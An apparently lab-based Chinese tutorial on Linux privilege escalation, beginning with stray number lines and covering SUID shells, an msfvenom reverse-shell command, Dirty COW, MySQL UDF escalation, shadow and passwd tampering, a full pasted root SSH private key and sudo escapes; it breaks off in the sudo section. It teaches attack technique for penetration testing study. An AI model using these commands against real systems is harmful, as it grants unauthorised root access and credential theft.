0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
 本文由
FreeBuf_363224 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
FreeBuf_363224 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
0x01 一般概念
我们在 Linux 中特权升级的最终目标是获得root用户
用户、组、文件、目录
四者之间的关系
用户可以属于多个组。组可以具有多个用户。
每个文件和目录都根据用户、组和"其他用户"(所有其他用户)来定义其权限。
用户
用户帐户配置在/etc/passwd文件。
用户密码哈希存储在/etc/shadow文件中。
用户由整数用户 ID (UID)识别。
root用户帐户是 Linux 中的一种特殊类型的帐户。它的 UID 为 0,系统允许此用户访问每个文件。
组
组配置在/etc/group文件中。
用户有一个主要组,并且可以有multiple二级(或补充)组。
默认情况下,用户的主要组与用户帐户的名称相同。
文件和目录
所有文件和目录都有一个所有者和一个组。
权限以读取、编写和执行操作的方式定义。
有三组权限,一组为所有者,一组为组,一组为所有"其他"用户
只有所有者才能更改权限
权限
文件权限
• Read -设置后,可以读取文件内容。
• Write -设置后,文件 内容可以修改。
• Execute -设置后,文件可以执行 (即作为某种过程运行 )。
目录权限
• Execute 设置时,目录可以输入。未经此许可,读取或写入权限均不起作用。
• Read -设置时,目录内容可以列出。
• Write -设置时,文件和子目录可以在目录中创建。
特殊权限
• setuid (SUID) bit
设置后,文件将使用文件所有者的权限执行。
• setgid (SGID) bit
设置在文件上时,文件将使用文件组的权限执行。
设置在目录上时,该目录内创建的文件将继承目录本身的组。
查看权限
ls命令可以查看权限
ls -l /bin/date

简单阐述一下: 前10个字符表示对文件设置的权限或目录。
第一个字符只是表示类型,例如,文件d的-用于目录
剩下的9个字符代表3组权限(所有者、组、其他)
每组包含3个字符,表示读(r)、写(r),可执行(x)
SUID/SGID权限由中的s表示执行位置
真实、有效和保存的UID/GID
前言
用户是由用户ID标识的。
实际上,在Linux中,每个用户有3个用户id(real,effective,and saved)
用户的真实ID是他们的真×实×身份/etc/passwd中定义的ID
继续深入
用户的有效ID通常等于其真实ID,但是作为另一个用户执行一个进程时,有效ID被设置为该用户的真×实×身份。
在大多数访问控制决策中,有效ID用于验证用户,
whoami等命令使用有效ID。
最后,保存的ID用于确保SUID进程
临时将用户的有效ID切换回其真实ID并返回,在不丢失原始有效ID的情况下
实操
真实有效的用户/组ID:

当前进程(即我们的shell)
真实、有效、已保存和文件系统用户/组ID
cat /proc/$$/status | grep "[UG]id"

0x02 生成外壳
前言
目标:生成root外壳执行/bin/sh或/bin/bash
rootbash SUID
创建一个副本
在/bin/bash可执行文件中创建一个副本 ,通常将其重命名为rootbash,确保它归根用户所有
并且设置了SUID位,只需执行rootbash文件就可以生成root的shell
使用-p命令行选项,可以持久,方便我们多次利用rootbash
自定义可执行文件
可能存在某些根进程执行另一个root进程,你可以控制的过程。
这时候
int main() {
setuid(0);
system("/bin/bash -p");
}
上一串神秘的.c代码
gcc -o <name> <filename.c
编译后,将生成一个以root身份运行的Bash shell:
msfvenom
反向外壳 首先msfvenom,又叫毒液
msfvenom -p linux/x86/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > a001.elf
接收shell的话 可以使用:nc或者msf中的监听(multi/handler)
本地反向外壳
使用一个工具是
https://github.com/mthbernardes/rsg
接收shell的话 可以使用:nc
0x03 工具
Linux Smart Enumeration
优点:靶机环境没有安装Python
lse.sh是一个 Bash 脚本,它有多个级别, 一步一步的扩展信息
https://github.com/diego-treitos/linux-smart-enumeration
LinEnum
LinEnum 是一个高级 Bash 脚本,它从目标系统中提取了大量有用的信息。
它可以复制文件并进行导出,同时可以搜索包含关键字的文件。
https://github.com/rebootuser/LinEnum
其他工具
https://github.com/linted/linuxprivchecker
https://github.com/AlessandroZ/BeRoot
http://pentestmonkey.net/tools/audit/unix-privesc-check
0x04 内核漏洞
前言
内核是任何操作系统的核心。
将其视为应用程序软件和实际计算机硬件之间的一层
但是这边注意:没有在必要的情况下,不建议使用,因为会把目标机器搞的宕机
查找内核漏洞
1.查看内核版本(uname-a)
2.查找与之相匹配的漏洞(Google, ExploitDB, GitHub)。
3.编译并运行。
实操
查看内核版本

漏洞寻找
searchsploit Linux debian 2.6.32

安装漏洞建议器
https://github.com/jondonas/linux-exploit-suggester-2
查看参数
[-h]帮助
[-k]内核号
[-d]打开漏洞利用下载菜单

./linux-exploit-suggester-2.pl -k 2.6.32

可以看到有许多的Dirty COW的漏洞利用
CVE-2016-5195
这里参考:https://gist.github.com/KrE80r/42f8629577db95782d5e4f609f437a54
进行编译
gcc -pthread c0w.c -o c0w

漏洞利用
python开始HTTP服务 机器通过wget下载c0w.c

进行编译执行

通过二进制文件
/usr/bin/passwd
成功拿到root权限

0x05 服务漏洞
前言
服务只是在后台运行、接受输入或执行常规任务的程序。
如果弱势服务以root权限运行,则利用它们可导致命令执行
使用 Searchsploit、谷歌和 GitHub 可以找到服务漏洞,就像使用内核漏洞一样。
查找以root权限运行的服务
ps aux | grep "^root"
列举程序版本
使用 命令行选项运行程序通常显示版本编号:
<program> --version<program> -v
类似 Debian 的系统上,dpkg 可以显示已安装的程序及其版本:
dpkg -l | grep <program>
在使用rpm的系统上
rpm –qa | grep <program>
实操
查看以root权限运行的服务

看到mysql数据库 在以root权限运行
查看Mysqld的版本号

Mysql数据库可以用过UDF提权进行实现
Mysql-UDF提权
https://www.exploit-db.com/exploits/1518
安装通过共享对象运行的用户定义功能 进行提权
下载源码到靶机

用法要进行一些修改
这里要提一下
gcc编译中的选项
加上 fPIC 选项生成的动态库,显然是位置无关的,这样的代码本身就能被放到线性地址空间的任意位置,无需修改就能正确执行可以理解为放宽了编译通过的维度
user@debian:~$ gcc -g -c raptor_udf2.c -fPICuser@debian:~$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lcuser@debian:~$ mysql -u root -pEnter password: Welcome to the MySQL monitor. Commands end with ; or \g.Your MySQL connection id is 35Server version: 5.1.73-1+deb6u1 (Debian)Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.Oracle is a registered trademark of Oracle Corporation and/or itsaffiliates. Other names may be trademarks of their respectiveowners.Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.mysql> use mysql;Reading table information for completion of table and column namesYou can turn off this feature to get a quicker startup with -ADatabase changedmysql> create table foo(line blob);Query OK, 0 rows affected (0.01 sec)mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));Query OK, 1 row affected (0.00 sec)mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';Query OK, 1 row affected (0.00 sec)mysql> create function do_system returns integer soname 'raptor_udf2.so';Query OK, 0 rows affected (0.00 sec)mysql> select do_system('cp /bin/bash /tmp/rootbash;chmod +s /tmp/rootbash');+----------------------------------------------------------------+| do_system('cp /bin/bash /tmp/rootbash;chmod +s /tmp/rootbash') |+----------------------------------------------------------------+| 0 |+----------------------------------------------------------------+1 row in set (0.01 sec)mysql> exitByeuser@debian:~$ /tmp/rootbash -prootbash-4.1# iduid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)

看看目标机器正在监听的端口

但是它绑定到 本地主机地址:127.0.0.1 所以我们不能从外部访问它
端口转发
某些情况下,root过程可能受约束于内部端口
如果由于某种原因,漏洞攻击不能在目标机器上本地运行,则端口可以使用SSH转发到本地机器:
ssh -R <kali本地端口>:127.0.0.1:< 目标端口 ><苏塞纳梅>@<kali本地IP>ssh -R 5555:127.0.0.1:3306 root@192.168.175.130
0x06.脆弱的文件权限
前言
如果某些系统文件的权限太弱,则可以利用某些系统文件执行权限升级。
如果系统文件有我们可以读取的机密信息,则可用于访问root
如果可以写入系统文件,我们就可以修改,操作系统的工作方式并以这种方式获得root权限
相关的命令
在/etc:中查找所有可写文件:
find /etc -maxdepth 1 -writable -type f
在/etc:中查找所有可读文件:
find /etc -maxdepth 1 -readable -type f
查找可写入的所有目录:
find / -executable -writable -type d 2> /dev/null
针对/etc/shadow 文件
/etc/shadow文件包含用户密码哈希值,默认情况下,除root用户外,任何用户都无法读取。
思路一:
如果我们能够读取 /etc/shadow 文件的内容,我们也许能够破解根用户的密码哈希。思路二:
如果我们能够修改/etc/shadow文件,我们可以用我们所知道的密码哈希替换root用户的密码哈希
实操一、
1.检查权限 /etc/shadow 文件
ls -l /etc/shadow

2.提取root用户的密码哈希
head -n 1 /etc/shadow

root:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:17298:0:99999:7:::
3.将密码哈希保存在文件中
echo '$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0' > 'hash.txt'

4.使用开膛手破解密码哈希
john --format=sha512crypt --wordlist=/usr/share/wordlists/rockyou.txt hash.txt

5.使用su 命令切换到root用户
su

实操二、
1.检查权限/etc/shadow 文件:
ls -l /etc/shadow
2.复制保存/etc/shadow 的内容,以便我们以后可以恢复
-rw-r--rw- 1 root shadow 837 Aug 25 2019 /etc/shadow

3.生成 新的 SHA-512 密码 哈希:
mkpasswd -m sha-512 password $6$WLjW9I7t4e7hhgDy$5smTCs43aPOZCR3KrG.BGuyzDyjsegc3ix3lRSZfX.O26gKGsznN6x9rs6jtxh5//qEZNS2IOUCvgbUQrAU04.
root用户的密码:password
4.编辑/etc/shadow,并将根用户的密码哈希替换为我们生成的密码。


5.使用su 命令切换到根用户

针对/etc/passwd文件
前言
/etc/passwd历史上包含用户密码哈希。
为了向后兼容,如果/etc/passwd中用户行的第二个字段包含密码哈希,它优先于/etc/shadow中的哈希
如果我们可以写入/etc/passwd,我们就可以很容易地输入一个已知的密码散列 root用户,然后使用su命令切换到根用户。
或者,如果我们只能附加到文件,我们可以创建一个新的用户,为他们分配根用户ID(0)。
这是因为Linux允许多个条目,对于相同的用户名,只要用户名不同
/etc/passwd的root帐户配置的:
root:x:0:0:root:/root:/bin/bash #通常
第二个字段中的x指示 Linux 查找 /etc/shadow文件中的密码哈希。
在Linux的某些版本中,可以简单地删除x,Linux 将其解释为用户没有密码:
root::0:0:root:/root:/bin/bash
实操
检查/etc/passwd文件的权限:
ls -l /etc/passwd

2.使用openssl生成密码哈希:
openssl passwd "qwer"

3.编辑/etc/passwd文件
输入root用户行第二个字段中的哈希:
ZSL11eCDBkMnk


保存 退出
4.使用su命令切换到根用户
su

因为优先级问题 所以机器root账户的密码是:qwer
or
1.创建备用根用户
qwer:ZSL11eCDBkMnk:0:0:root:/root:/bin/bash

2.使用su命令切换到新根用户:
su

备份
前言
即使计算机在重要或敏感文件上拥有正确的权限,用户也可能已创建这些文件的不安全备份。
它总是值得探索的文件系统寻找可读的备份文件。
一些常见的地方包括 / (root) directory, /tmp, and /var/backups
实操
1.在常见位置查找文件,尤其是一些隐藏文件
ls -la /home/user ls -la / ls -la /tmp ls -la /var/backups




2.root目录下存在隐藏的.ssh目录:
drwxr-xr-x 2 root root 4096 Aug 24 18:57 .ssh
3.翻看.ssh目录

一个可读的文件root_key
4.进一步检查root_key文件
head -n 1 /.ssh/root_key

这是一个 SSH 私钥。文件的名称和所有者告诉我们密钥属于root用户:
注意
在我们尝试使用此密钥之前,让我们确认甚至允许通过 SSH 登录根:
grep PermitRootLogin /etc/ssh/sshd_config

5.将密钥复制到本地机器,并给予其正确的权限

-----BEGIN RSA PRIVATE KEY-----MIIEpAIBAAKCAQEA3IIf6Wczcdm38MZ9+QADSYq9FfKfwj0mJaUteyJHWHZ3/GNmgLTH3Fov2Ss8QuGfvvD4CQ1f4N0PqnaJ2WJrKSP8QyxJ7YtRTk0JoTSGWTeUpExlp4oSmTxYnO0LDcsezwNhBZn0kljtGu9p+dmmKbk40W4SWlTvU1LcEHRr6RgWMgQoOHhxUFddFtYrknS4GiL5TJH6bt57xoIECnRc/8suZyWzgRzbo+TvDewK3ZhBN7HDeV9G5JrjnVrDqSjhysUANmUTjUCTSsofUwlum+pU/dl9YCkXJRp7Hgy/QkFKpFETZ36Z0g1JtQkwWxUD/iFj+iapkLuMaVT5dCq9kQIDAQABAoIBAQDDWdSDppYA6uz2NiMsEULYSD0z0HqQTjQZbbhZOgkS6gFqa3VH2OCm6o8xSghdCB3Jvxk+i8bBI5bZYaLGH1boX6UArZ/g/mfNgpphYnMTXxYkaDo2ry/C6Z9nhukgEy78HvY5TCdL79Q+5JNyccuvcxRPFcDUniJYIzQqr7laCgNU2R1lL87Qai6B6gJpyB9cP68rA02244elWUXcZTk68p9dk2Q3tk3r/oYHf2LTkgPShXBEwP1VkF/2FFPvwi1JCCMUGS27avN7VDFru8hDPCCmE3j4N9Sw6X/sSDR9ESg4+iNTsD2ziwGDYnizzY2e1+75zLyYZ4N76JoPCYFxAoGBAPi0ALpmNz17iFClfIqDrunUy8JT4aFxl0kQ5y9rKeFwNu50nTIW1X+343539fKIcuPB0JY9ZkO9d4tp8M1Slebv/p4ITdKf43yTjClbd/FpyG2QNy3K824ihKlQVDC9eYezWWs2pqZk/AqO2IHSlzL4v0T0GyzOsKJH6NGTvYhrAoGBAOL6Wg07OXE08XsLJE+ujVPH4DQMqRz/G1vwztPkSmeqZ8/qsLW2bINLhndZdd1FaPzcU7LXiuDNcl5u+Pihbv73rPNZOsixkklb5t3Jg1OcvvYcL6hMRwLL4iqG8YDBmlK1Rg1CjY1csnqTOMJUVEHy0ofroEMLf/0uVRP3VsDzAoGBAIKFJSSt5Cu2GxIH51ZiSXeaH906XF132aeU4V83ZGFVnN6EAMN6zE0c2p1So5bHGVSCMM/IJVVDp+tYi/GVd+oc5YlWXlE9bAvC+3nw8P+XPoKRfwPfUOXp46lf6O8zYQZgj3r+0XLd6JA561ImjQdJGEg9u81GI9jm2D60xHFFAoGAPFatRcMuvAeFAl6t4njWnSUPVwbelhTDIyfa871GglRskHslSskaA7U6I9QmXxIqnL29ild+VdCHzM7XZNEVfrY8xdw8okmCR/okX2VIghuzMB3CFY1hez7T+tYwsTfGXKJP4wqEMsYntCoa9p4QYA+7I+LhkbEm7xk4CLzB1T0CgYB2Ijb2DpcWlxjX08JRVi8+R7T2Fhh4L5FuykcDeZm1OvYeCML32EfNWhp/Mr5B5GDmMHBRtKaiLS8/NRAokiibsCmMzQegmfipo+35DNTW66DDq47RFgR4LnM9yXzn+CbIJGeJk5XUFQuLSv0f6uiaWNi7t9UNyayRmwejI6phSw==-----END RSA PRIVATE KEY-----
chmod 600 root_key 赋予权限
6.使用将SSH的密钥登录root帐户:
ssh -i root_key root@192.168.175.228

0x07 SUDO
前言
sudo 是一个程序,允许用户运行具有其他用户安全特权的其他程序。
默认情况下,该其他用户将是root用户
用户通常需要输入密码才能使用sudo,并且必须允许用户通过/etc/sudoersfile文件中的规则访问。
规则可用于将用户限制在某些程序中,并放弃密码输入要求。
相关的命令
使用sudo运行程序:
sudo <program>
以特定用户的身份运行程序:
sudo –u <username> <program>
允许(且不允许)运行列出用户的程序:
sudo -l
到目前为止,用sudo最明显的特权升级是使用sudo,因为它是预期的!
通过使用交换用户su命令生成root
sudo su
其他方法
有些时候不允许执行 su 计划,则有许多其他方法可以升级特权:
sudo -s sudo -i sudo /bin/bash sudo passwd
即使没有"明显"的方法来升级特权,我们也可以使用外壳逃生序列。
外壳逃生序列
即使我们仅限于通过sudo运行某些程序,有时也有可能"逃避"程序并生成壳。
由于初始程序具有root权限运行,因此生成的外壳也是如此。
此处可以找到带有外壳逃生序列的程序列表:https://gtfobins.github.io
步骤
1.列出允许用户运行的程序
sudo -l
